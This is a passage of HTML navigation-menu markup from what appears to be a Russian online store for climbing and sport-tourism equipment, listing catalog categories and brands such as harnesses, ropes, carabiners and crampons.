																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-guru_1/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-vertikal_1/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-remera_1/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-kolomna_1/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vento_1/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vertikal_1/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/" title="Карабины ">
																												<span class="top-mobile-menu__title">Карабины </span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">Карабины </a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-camp_1/" title="Карабины Camp">
																																				<span class="top-mobile-menu__title">Карабины Camp</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-guru_1/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-vertikal_2/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-guru_1/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vento_1/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vertikal_1/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-camp_1/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-guru_1/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-petzl_1/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-singing-rock_1/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vento_1/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vertikal_1/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-camp_1/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vento_1/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vertikal_1/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/frendy-vertikal/" title="Френды ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Френды ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-camp_1/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-grivel/" title="Кошки GRIVEL">
																																				<span class="top-mobile-menu__title">Кошки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vento_1/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vertikal_1/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
